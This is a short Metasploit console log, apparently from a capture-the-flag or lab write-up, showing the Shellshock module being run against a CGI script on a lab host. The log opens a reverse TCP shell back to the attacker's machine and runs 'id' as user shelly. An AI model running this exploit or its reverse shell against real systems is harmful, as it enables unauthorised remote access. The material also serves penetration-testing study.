 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi http://10.10.10.56/cgi-bin/us
er.sh
targeturi => http://10.10.10.56/cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 10.10.10.56
[*] Command shell session 1 opened (10.10.14.27:4444 -> 10.10.10.56:54578) at 2021-07-02 01:07:49 -
0400
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd)
,115(lpadmin),116(sambashare)